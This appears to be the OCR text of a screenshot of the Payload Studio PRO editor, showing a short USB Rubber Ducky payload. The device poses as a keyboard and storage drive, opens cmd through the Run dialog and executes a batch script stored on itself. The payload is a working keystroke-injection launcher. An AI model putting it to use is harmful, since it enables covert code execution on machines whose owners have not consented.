 Payload Studio PRO
Shop | Docs | Payloads | Github | Community | Logout
File | Edit | Settings | Tools | Help
New | Open/Import | View | Save | Save session
USB Rubber Ducky > payloadwindowsXp.txt*
1 0 0 DEFAULT US ✎ Editing ✓
1 REM_BLOCK
2 This payload aims to execute a batch script inside a rubber ducky posing as an massive storage device
3
4
5 END_REM
6
7 ATTACKMODE HID STORAGE
8 DELAY 3000
9 GUI r
10 REM ELAY 500
11 STRINGLN cmd
12 REM DELAY 500
13 STRINGLN E:\main_script.bat
14 STRINGLN exit
15
16
17
18
19
20
Payload 0% Full
13,27/27
Generate Payload
Console